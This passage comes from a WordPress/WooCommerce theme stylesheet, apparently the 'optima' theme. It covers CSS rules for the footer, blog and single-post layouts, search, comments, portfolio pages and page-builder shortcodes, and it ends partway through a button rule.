  max-width: 100%;
}

#page.site {
  min-height: 300px;
  position: relative;
}

.site-main {
  min-height: 200px;
  padding-top: 70px;
  padding-bottom: 30px;
}

.woocommerce-page .site-main {
  padding-top: 50px;
  min-height: 50vh;
}

.enable-main-fullwidth .section-page-header .container,
.enable-main-fullwidth .wc-toolbar-container .container,
.enable-main-fullwidth .site-main .container {
  width: 100%;
}

.sidebar-inner .widget {
  margin-bottom: 70px;
}

.sidebar-inner .widget .widget-title {
  margin: 0 0 25px;
}

.sidebar-inner .widget select {
  height: 50px;
  width: 100%;
  padding: 10px 30px;
}

.sidebar-inner .widget.widget-border {
  margin-bottom: 20px;
}

.sidebar-inner ul.menu li {
  padding: 5px 0;
  text-transform: uppercase;
}

.sidebar-inner ul.menu li ul {
  padding-left: 0;
  padding-top: 5px;
}

.sidebar-inner ul.menu li ul li {
  position: relative;
}

.sidebar-inner ul.menu li ul li a {
  display: block;
  padding: 0;
}

.sidebar-inner .TweetAuthor-name,
.sidebar-inner .TweetAuthor-avatar {
  display: none;
}

.sidebar-inner .product-title,
.mini_cart_item a:not(.remove) {
  color: #343538;
}

.sidebar-product-filters {
  position: fixed;
  left: -310px;
  top: 0;
  bottom: 0;
  background: #fff;
  width: 300px;
  z-index: 100;
}

.admin-bar .sidebar-product-filters {
  top: 32px;
}

.sidebar-product-filters .sidebar-inner {
  padding: 30px;
  height: 100%;
  overflow: auto;
}

.sidebar-product-filters .btn-close-sidebarfilter {
  display: none;
  position: absolute;
  right: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

.open-widget-filter .sidebar-product-filters {
  left: 0;
}

.open-widget-filter .sidebar-product-filters .btn-close-sidebarfilter {
  display: block;
}

.open-widget-filter .la-overlay-global {
  opacity: 0.5;
  visibility: visible;
}

/*--------------------------------------------------------------
	8 Footer
---------------------------------------------------------------*/
.footer-column {
  float: left;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  min-height: 1px;
}

.footer-column .widget label span.EMAIL-label {
  display: none;
}

.footer-column .widget label .yikes-easy-mc-email {
  border-width: 1px;
  border-color: inherit;
  background-color: transparent;
  color: inherit;
}

.footer-column .widget .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  color: inherit;
}

.enable-footer-fullwidth .site-footer .container {
  width: 100%;
}

.site-footer {
  background-color: #282828;
  color: #8a8a8a;
}

.site-footer a {
  color: #8a8a8a;
}

.site-footer a:hover {
  color: #526df9;
}

.site-footer .widget {
  margin-bottom: 35px;
}

.site-footer .widget .widget-title {
  color: #fff;
  margin: 0 0 40px;
}

.site-footer .menu li {
  margin-bottom: 14px;
}

.site-footer .menu li ul {
  display: none;
}

.site-footer .menu-half-col .menu li {
  width: 49%;
  display: inline-block;
}

.site-footer .menu-inline-item .menu li {
  display: inline-block;
  margin: 0 15px;
}

.footer-top {
  padding: 70px 0 15px;
}

.footer-bottom {
  line-height: 30px;
  background-color: #000;
}

.footer-bottom .footer-bottom-inner {
  padding: 10px 0;
}

.la-footer-2col48 .footer-bottom {
  background-color: transparent;
}

.la-footer-2col48 .footer-bottom-inner {
  border-top: 1px solid rgba(72, 73, 78, 0.3);
}

.la-footer-2col48 .footer-top {
  padding: 65px 0 45px;
}

.la-footer-2col48 .footer-column-1 {
  width: 33.33333%;
}

.la-footer-2col48 .footer-column-2 {
  width: 66.66667%;
}

.la-footer-2col48 .widget {
  margin-bottom: 0;
}

.la-footer-2col48 .widget_nav_menu {
  margin-top: 20px;
}

.la-footer-2col66 .footer-column {
  width: 50%;
}

.la-footer-2col66 .footer-top {
  padding-top: 20px;
  border-top: 1px solid;
}

.la-footer-3col444 .footer-column {
  width: 33.33333%;
}

.la-footer-4col3333 .footer-column {
  width: 25%;
}

/*--------------------------------------------------------------
	9. Category Post
---------------------------------------------------------------*/
.entry-thumbnail {
  margin-bottom: 25px;
}

.entry-thumbnail img {
  width: 100%;
}

.entry-thumbnail .post-link-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.entry-thumbnail .format-content {
  text-align: center;
  padding: 50px 30px;
}

.entry-thumbnail.format-quote .format-quote-content {
  font-size: 24px;
}

.entry-thumbnail.format-quote .quote-author {
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
}

.entry-thumbnail.format-quote .quote-author:before {
  content: "";
  display: block;
  border-top: 2px solid;
  width: 50px;
  margin: 5px auto 15px;
}

.entry-thumbnail.format-link .format-content {
  background-color: #f7f7f7;
  font-size: 24px;
  line-height: 1.2;
  color: #343538;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.entry-thumbnail.format-link .format-content:before {
  content: "\67";
  font-family: "optima" !important;
  background-color: #343538;
  color: #fff;
  width: 50px;
  height: 50px;
  display: block;
  line-height: 50px;
  margin: 0 auto 15px;
}

.item--link-overlay, .item--link-overlay:before {
  position: absolute;
}

.item--link-overlay:before {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}

.item--link-overlay:after, .item--link-overlay:before {
  content: "";
  opacity: 0;
}

.item--link-overlay:before,
.item--link-overlay:after,
.item--link-overlay,
.entry-thumbnail img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.post-item .entry-title {
  margin: 0 0 15px;
}

.post-item .entry-thumbnail {
  position: relative;
  overflow: hidden;
}

.post-item .entry-thumbnail .slick-arrow {
  border: none;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  background: #ffffff;
  color: #000;
  border-radius: 0;
  -webkit-border-radius: 0;
  right: 0;
}

.post-item .entry-thumbnail .slick-prev {
  left: 0;
  right: auto;
}

.main--loop-container {
  margin-bottom: 40px;
}

.blog-item-has-effect .pf-icon {
  font-size: 30px;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 4;
  color: #fff;
  margin-top: 20px;
  margin-left: -15px;
}

.blog-item-has-effect .pf-icon:before {
  content: "\49";
}

.blog-item-has-effect .item--overlay {
  background-color: #232324;
  transition: all 0.4s ease;
}

.item-inner:hover .blog-item-has-effect .pf-icon {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.item-inner:hover .blog-item-has-effect .item--overlay {
  visibility: visible;
  opacity: 0.5;
}

/*--------------------------------------------------------------
	10. Search Post
---------------------------------------------------------------*/
.site-header .header-toggle-search > a,
#masthead_aside .header-toggle-search > a {
  position: relative;
}

.site-header .header-toggle-search:hover > a:after,
#masthead_aside .header-toggle-search:hover > a:after {
  content: "";
  padding-bottom: 100px;
  position: absolute;
  width: 100%;
  left: 0;
}

.site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 350px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.site-header .header-toggle-search .header-search-form .search-button,
#masthead_aside .header-toggle-search .header-search-form .search-button {
  font-size: 18px;
  margin-top: 1px;
}

.site-header .header-toggle-search .header-search-form .search-field,
#masthead_aside .header-toggle-search .header-search-form .search-field {
  border-width: 0;
}

.site-header .header-toggle-search:hover .header-search-form,
#masthead_aside .header-toggle-search:hover .header-search-form,
.open-search-form #masthead_aside .header-toggle-search .header-search-form,
.open-search-form .site-header .header-toggle-search .header-search-form {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
	11. Single Post
---------------------------------------------------------------*/
.tags-list {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}

.tags-list i {
  padding-right: 10px;
}

.tags-list a {
  color: inherit;
}

.tags-list a:hover {
  color: #526df9;
}

.item--category {
  color: #b5b7c4;
  margin-bottom: 5px;
}

.item--category a {
  color: inherit;
}

.item--category a:hover {
  color: #526df9;
}

.entry-meta {
  font-size: 14px;
  margin-bottom: 15px;
}

.entry-meta a {
  color: inherit;
}

.entry-meta a:hover {
  color: #526df9;
}

.entry-meta .comments-link a:before,
.entry-meta .post-love-count a:before {
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 16px;
}

.entry-meta .comments-link a:before {
  content: "\f075";
  color: #92b0c0;
}

.entry-meta .post-love-count a:before {
  content: "\f004";
  color: #e53939;
  margin-left: 10px;
  position: relative;
  top: 1px;
}

.entry-meta .byline .author:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.entry-meta .cat-links:before {
  content: "|";
  margin: 0 5px;
}

.entry-meta .post-format-icon {
  float: left;
  font-size: 16px;
  margin-top: -2px;
  padding-right: 10px;
  display: none;
}

.btn-readmore {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 1px;
  color: #343538;
  display: inline-block;
  margin-bottom: 5px;
}

.btn-readmore span {
  padding-right: 15px;
}

.btn-readmore i {
  font-size: 14px;
  color: #526df9;
}

.entry-content {
  margin-bottom: 20px;
}

.entry-meta-footer {
  border-width: 1px 0;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 0;
  margin-bottom: 30px;
}

.entry-meta-footer .tags-list {
  padding-right: 50px;
  float: left;
}

.entry-meta-footer .tags-list a {
  font-family: "Montserrat", sans-serif;
}

.entry-meta-footer .tags-list i {
  color: #526df9;
  font-size: 16px;
}

.entry-meta-footer .la-sharing-posts {
  float: right;
  position: relative;
}

.entry-meta-footer .la-sharing-posts:hover .social--sharing {
  opacity: 1;
  visibility: visible;
}

.entry-meta-footer .m-sharing-box {
  cursor: pointer;
  width: 30px;
  height: 30px;
  display: block;
  background: #ced0d7;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing {
  position: absolute;
  visibility: hidden;
  white-space: pre;
  right: 0;
  padding: 0 10px;
  top: 0;
  opacity: 0;
  background: #343538;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing a {
  margin: 0 5px;
  background: none;
  color: #858688;
}

.entry-meta-footer .social--sharing a:hover {
  color: #fff;
  background: none;
}

.author-info {
  margin-bottom: 30px;
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
}

.author-info .author-avatar {
  vertical-align: middle;
  width: 20%;
  text-align: center;
  padding: 20px;
}

.author-info .author-avatar,
.author-info .author-description {
  display: table-cell;
}

.author-info .author-title {
  margin: 0 0 5px;
  font-weight: normal;
}

.author-info h5 {
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 10px;
}

.author-info .social--sharing {
  padding: 5px 0 15px;
}

.author-info .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 13px;
}

.author-info .author-description {
  padding: 30px 30px 30px 15px;
}

.post-navigation {
  margin-bottom: 40px;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  text-align: left;
}

.post-navigation .nav-next {
  float: right;
  text-align: right;
}

.post-navigation .nav-links span {
  display: block;
}

.post-navigation .post-title {
  color: #343538;
}

.page-header-vhide .single-post-content .type-post > .entry-header,
.page-header-vhide .single-post-content .type-post > .entry-meta {
  display: block;
}

.title-related {
  margin: 0;
  padding: 20px 0 40px;
}

.la-related-posts.style-1 {
  margin-left: -15px;
  margin-right: -15px;
}

.la-related-posts.style-1 .post-item {
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .la-related-posts.style-1 .post-item {
    width: 100%;
  }
}

.la-related-posts.style-1 .item-thumbnail {
  float: left;
  width: 70px;
  margin-right: 20px;
  margin-bottom: 15px;
}

.la-related-posts.style-1 h3 {
  margin: 0;
  font-size: inherit;
}

.la-related-posts.style-1 .entry-meta {
  margin-bottom: 5px;
}

.la-related-posts.style-1 + hr {
  margin-bottom: 0;
}

.la-related-posts.style-2 .item-thumbnail {
  float: left;
  width: 35%;
}

.la-related-posts.style-2 .item-thumbnail img {
  width: 100%;
}

.la-related-posts.style-2 .item-info {
  float: left;
  width: 65%;
  padding-left: 30px;
}

.la-related-posts.style-2 h4 {
  margin-top: 0;
}

.la-related-posts.style-3 {
  padding: 40px 0 30px;
  background: url(assets/images/related-bg.jpg) no-repeat 0 0;
  background-size: cover;
  color: #fff;
}

.la-related-posts.style-3 .title-related {
  padding: 20px 0 10px;
  display: inline-block;
  color: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  margin-bottom: 30px;
}

.la-related-posts.style-3 .item-inner {
  max-width: 480px;
}

.la-related-posts.style-3 h3,
.la-related-posts.style-3 a {
  color: inherit;
}

.la-related-posts.style-3 h3 {
  font-weight: normal;
}

.la-related-posts.style-3 a:hover {
  color: #526df9;
}

.la-related-posts.style-3 .entry-meta-footer {
  border: none;
}

.la-related-posts.style-3 .entry-meta-footer .link-readmore {
  text-transform: uppercase;
  border-top: 1px solid;
}

.entry-thumbnail.not-full {
  float: left;
  margin: 10px 30px 10px 0;
}

/*--------------------------------------------------------------
	12. Page
---------------------------------------------------------------*/
.demo-item .demo-item-inner {
  margin-bottom: 40px;
}

.demo-item .demo-item-inner .item--holder {
  background: rgba(43, 44, 48, 0.9);
}

.demo-item .demo-item-inner .btn {
  background: #ffffff;
  text-align: center;
  color: #2b2c30;
  border: none;
  width: 170px;
  padding: 10px 20px;
  line-height: 20px;
}

.demo-item .item-image {
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
}

.demo-item .item--info {
  text-align: center;
}

.page-title-voff .section-page-header,
.page-title-vhide .section-page-header {
  display: none;
}

.error404 .site-main {
  min-height: 80vh;
  background: url(assets/images/404-bg.jpg) no-repeat center center;
  background-size: cover;
}

.error404 .default-404-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
  padding-top: 30%;
  padding-bottom: 25%;
  color: #fff;
}

.error404 .default-404-content h1 {
  font-size: 70px;
  color: #fff;
  margin-bottom: 40px;
}

.error404 .default-404-content p {
  font-size: 18px;
}

.error404 .default-404-content .btn-wrapper {
  margin-top: 60px;
}

.error404 .default-404-content .btn-wrapper .la-btn {
  text-transform: uppercase;
  padding: 9px 30px;
}

.error404 .default-404-content .btn-wrapper .la-btn:not(:hover) {
  border-color: rgba(255, 255, 255, 0.4);
}

/**
For demo
*/
.home-09-box-icon.la-sc-icon-boxes .box-description {
  padding-top: 0;
}

.home-09-box-icon.la-sc-icon-boxes .box-icon-left {
  padding-top: 5px;
}

.home-09-big-banner.la-banner-box.wpb_content_element {
  margin-bottom: 0;
}

.home-09-big-banner .banner--link-overlay:after {
  border: none;
}

.home-09-big-banner .subheading-tag {
  font-size: 50px;
  text-transform: uppercase;
  line-height: normal;
  letter-spacing: -1px;
}

.home-09-big-banner .subheading-tag span {
  display: inline-block;
  text-decoration: none !important;
}

.home-09-big-banner .subheading-tag span:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -13px;
  width: 100%;
}

.la-btn.la-btn-style-outline.home-09-btn-outline {
  font-size: 24px;
  border-width: 2px;
  padding: 13px 20px;
  width: 100%;
  max-width: 250px;
}

.home-09-custom-heading {
  display: inline-block;
}

.home-09-custom-heading:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -8px;
  width: 100%;
}

.la-banner-box.home-09-banner-type-2 .banner--info {
  pointer-events: none;
  z-index: 2;
  left: 10%;
  bottom: 10%;
}

.la-banner-box.home-09-banner-type-2 .subheading-tag .h3 {
  margin: 0 0 5px;
  color: inherit;
  text-transform: uppercase;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {
  background-color: #232324;
  border: none;
  opacity: 0.6;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {
  content: "";
  border-left: 90px solid transparent;
  border-bottom: 50px solid #526df9;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.la-banner-box.home-09-banner-type-2:hover .banner--link-overlay:after {
  opacity: 0.2;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.ribbon-callnow {
  max-width: 740px;
  margin: 0 auto;
  background: #526df9;
  text-align: center;
  color: #fff;
  font-size: 50px;
  display: block;
  width: 100%;
  position: relative;
  padding: 0 40px;
  min-height: 90px;
  left: -20px;
}

.ribbon-callnow:before {
  content: "";
  position: absolute;
  border-top: 45px solid transparent;
  border-bottom: 45px solid transparent;
  border-left: 40px solid #fff;
  left: 0;
  top: 0;
}

.ribbon-callnow:after {
  content: "";
  position: absolute;
  border-top: 45px solid #526df9;
  border-bottom: 45px solid #526df9;
  border-right: 40px solid transparent;
  right: -40px;
  top: 0;
}

.ribbon-callnow .callnow-label {
  font-family: "Playfair Display", serif;
  font-weight: 100;
  font-size: 80%;
  display: inline-block;
}

.ribbon-callnow .callnow-phone {
  display: inline-block;
}

.column-maxwidth-650 > .vc_column-inner {
  max-width: 650px;
}

.furniture-custom-column-banner .vc_column-inner > .wpb_wrapper {
  max-width: 500px;
}

/*--------------------------------------------------------------
	13. Comments
---------------------------------------------------------------*/
.commentlist {
  margin: 0;
  list-style: none;
  padding: 0;
}

.commentlist .star-rating {
  float: right;
}

.commentlist .comment-meta {
  font-size: 14px;
  padding-top: 10px;
}

.commentlist .comment-meta .comment-author {
  font-size: 12px;
  font-weight: 500;
  color: #232324;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: inline-block;
}

.commentlist .comment-meta .edit-link {
  display: none;
}

.commentlist .comment-meta time:before {
  content: "-";
  padding: 0 5px;
}

.commentlist .comment-meta .comment-reply-link {
  float: right;
  text-transform: uppercase;
  color: #232324;
}

.commentlist .comment-meta .comment-reply-link:hover {
  color: #526df9;
}

.commentlist .comment-meta .comment-reply-link:before {
  content: "\f112";
  font-family: FontAwesome;
  padding-right: 5px;
}

.commentlist .comment .comment_container {
  margin-bottom: 30px;
}

.commentlist .comment ul.children {
  margin-left: 100px;
  padding-left: 0;
  list-style: none;
}

.commentlist .comment .comment-respond {
  margin: 30px 0 0;
  padding: 0;
}

.commentlist .comment img.avatar {
  width: 70px;
  height: 70px;
  margin-right: 30px;
}

.commentlist .comment .comment-text {
  float: right;
  width: 80%;
  width: calc(100% - 100px);
  width: -webkit-calc(100% - 100px);
  width: -moz-calc(100% - 100px);
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 30px;
}

.wc-tab-content .commentlist {
  margin-top: 15px;
}

.wc-tab-content .commentlist .comment-text p:last-child {
  margin-bottom: 10px;
}

.wc-tab-content .commentlist .meta {
  margin-top: -5px;
  margin-bottom: 0;
  font-size: 12px;
}

.wc-tab-content .commentlist .meta strong {
  color: #343538;
}

.comment-form > p {
  margin-bottom: 30px;
}

.comment-form .comment-notes {
  font-size: 14px;
}

.comment-form .comment-form-rating .stars a {
  display: inline-block;
  text-indent: -9999em;
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  margin-left: 10px;
  padding-left: 10px;
  vertical-align: middle;
}

.comment-form .comment-form-rating .stars a:first-child {
  margin-left: 0;
  padding-left: 0;
}

.comment-form .comment-form-rating .stars a:before {
  text-indent: 0;
}

.comment-form .comment-form-email,
.comment-form .comment-form-author {
  width: 50%;
  float: left;
  position: relative;
}

.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  padding-left: 50px;
}

.comment-form .comment-form-email:before,
.comment-form .comment-form-author:before {
  content: "\f007";
  font-family: FontAwesome;
  position: absolute;
  margin-left: 20px;
  top: 10px;
  font-size: 18px;
}

.comment-form .comment-form-author {
  padding-right: 15px;
}

.comment-form .comment-form-email {
  padding-left: 15px;
}

.comment-form .comment-form-email:before {
  content: "\f0e0";
}

.comment-form .comment-form-url input,
.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  width: 100%;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form textarea {
  width: 100%;
  height: 200px;
  vertical-align: top;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form .form-submit {
  text-align: right;
}

.comment-form .form-submit .btn {
  letter-spacing: 1px;
}

.comment-form .form-submit .submit {
  line-height: 1;
}

.comments-container {
  margin-bottom: 30px;
}

.comments-container .comments-title {
  padding-bottom: 15px;
}

.comment_container + .comment-respond .comment-reply-title a {
  letter-spacing: 0;
  text-transform: none;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
}

.comment-form > p > label {
  display: none;
}

/*--------------------------------------------------------------
	14. Portfolio
---------------------------------------------------------------*/
.portfolio-single-page .entry-tax-list {
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
  color: #343538;
}

.portfolio-single-page .pf-gal-items .gal-item {
  margin-bottom: 30px;
}

.portfolio-single-page .pf-gal-items .gal-item img {
  width: 100%;
}

.portfolio-single-page .portfolio-social-links .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.portfolio-single-page .portfolio-meta-data .meta-item {
  display: block;
  margin: 20px 0;
}

.portfolio-single-page .portfolio-meta-data .meta-item span {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}

.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {
  color: #343538;
  width: 30px;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item {
  display: inline-block;
  margin: 0;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
  margin-left: 20px;
}

.portfolio-single-page .pf-title {
  margin-top: 0;
}

.portfolio-single-page.style-1 .portfolio-social-links {
  padding-top: 30px;
}

.portfolio-single-page.style-2 .pf-gal-items {
  margin-bottom: 25px;
}

.portfolio-single-page.style-2 .portfolio-meta-data {
  float: left;
}

.portfolio-single-page.style-2 .portfolio-social-links {
  float: right;
}

.portfolio-single-page.style-2 .portfolio-meta-datawrap {
  margin-bottom: 50px;
}

.portfolio-single-page.style-3 .pf-gal-items {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 30px;
  overflow: hidden;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item {
  float: left;
  width: 50%;
  padding: 5px;
  margin: 0;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item.large-gi {
  width: 100%;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-client {
  background-image: url(assets/images/users-color_circle-09.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-timeline {
  background-image: url(assets/images/ui-color-1_calendar-check-59.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-location {
  background-image: url(assets/images/location-color_flag-triangle.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-website {
  background-image: url(assets/images/objects-color_anchor.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {
  border: 1px solid rgba(169, 174, 189, 0.3);
  display: block;
  margin: 0 0 20px;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item > div {
  display: table-cell;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item .meta-icon {
  width: 90px;
  background-position: center center;
  background-repeat: no-repeat;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info {
  padding: 30px 0;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {
  display: block;
  line-height: normal;
  color: #343538;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span:first-child {
  color: inherit;
}

.portfolio-single-page.style-3 .pf-additional-bottom {
  background: url(assets/images/port-s-03-bg.jpg) no-repeat 0 0;
  background-size: cover;
  padding: 70px 20px 50px;
  margin-top: 20px;
}

.portfolio-single-page.style-3 .pf-additional-bottom .wpb_content_element {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-social-links label {
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  display: block;
  color: #343538;
}

.portfolio-single-page.style-5 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-nav {
  text-align: center;
  background: #f7f7f7;
}

.portfolio-nav a {
  display: block;
  font-size: 30px;
  padding: 20px;
}

.portfolio-nav a:hover {
  color: inherit;
  background-color: #eeeeee;
}

.portfolio-nav [class*="optima-icon-"] {
  line-height: inherit;
  display: inherit;
}

.wpb_gallery .wpb_flexslider .flex-control-paging {
  bottom: 0;
  margin-top: 0;
  top: auto;
}

.wpb_gallery .flexslider {
  border: none;
  border-radius: 0;
  margin: 0;
}

.wpb_gallery .flex-control-paging li a {
  background: none;
  border: 1px solid #fff;
}

.wpb_gallery .flex-control-paging li a.flex-active {
  background: #fff;
}

.wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  margin: 0;
}

/*--------------------------------------------------------------
	15. Shortcodes
---------------------------------------------------------------*/
.compose-mode .vc_vc_row > .vc_parallax,
.compose-mode .vc_vc_row > [data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section > .vc_parallax,
.compose-mode .vc_vc_section > [data-vc-full-width=true],
.compose-mode .vc_vc_video {
  padding-top: 0 !important;
}

.vc_separator.vc_sep_width_30 {
  width: 200px;
}

.vc_separator.vc_sep_width_10 {
  width: 50px;
}

.la_parallax_inner {
  min-height: 150px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.vc_row[data-vc-full-width] {
  position: relative;
}

.la-parent-parallax-row.vc_row-o-full-height {
  min-height: 100vh !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

@media screen and (max-width: 980px) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

.wpb_images_carousel .vc_images_carousel .vc_carousel-control {
  width: auto;
}

.wpb_content_element.wpb_text_column, .wpb_content_element.la-banner-box {
  margin-bottom: 30px;
}

.vc_row[class*="vc_custom_"] {
  background-position: center;
  background-repeat: no-repeat;
}

.vc_column-inner[class*="vc_custom_"] {
  background-position: center top;
  background-repeat: no-repeat;
}

.vc_row.ui-sortable[data-vc-full-width] {
  overflow: visible;
}

.la-blockquote.style-1 {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 24px;
  line-height: normal;
  color: #232324;
  padding: 30px 50px 35px 150px;
  position: relative;
}

.la-blockquote.style-1:before {
  content: '“';
  font-size: 60px;
  position: absolute;
  left: 50px;
  width: 60px;
  height: 60px;
  background: #526df9;
  color: #fff;
  text-align: center;
  line-height: 85px;
  top: 35px;
  font-family: serif;
}

.la-blockquote.style-2 {
  font-size: 24px;
  line-height: normal;
  color: #232324;
  border: none;
}

.la-blockquote.style-2:before {
  content: '“';
  font-size: 80px;
  line-height: 0;
  display: block;
  padding-top: 35px;
  padding-bottom: 5px;
}

.la-blockquote.style-2 footer:before {
  display: none;
}

.la-blockquote.style-2 footer cite {
  font-style: normal;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
}

.la-vc-btn .vc_btn3 {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  line-height: 28px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-md[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-sm[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3[class*="vc_btn3-style-outline"] {
  border-width: 1px;
}

.la-vc-btn .vc_btn3 .vc_btn3-icon {
  position: static;
  display: inline;
  vertical-align: middle;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-vc-btn .vc_btn3.vc_btn3-block {
  height: auto;
  width: 100%;
}

.la-vc-btn .vc_btn3-shape-rounded {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.la-vc-btn .vc_btn3-size-md {
  width: 210px;
}

.la-vc-btn .vc_btn3-size-sm {
  width: 170px;
  font-size: 14px;
}

.la-vc-btn.la-outline-btn .vc_btn3 {
  font-size: 12px;
  color: #fff !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3 {
  font-size: 12px;
  color: #343538 !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3:hover {
  color: #fff !important;
}

.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {
  padding: 18px 35px;
  line-height: 20px;
  font-family: "Montserrat", sans-serif;
}

.la-btn {
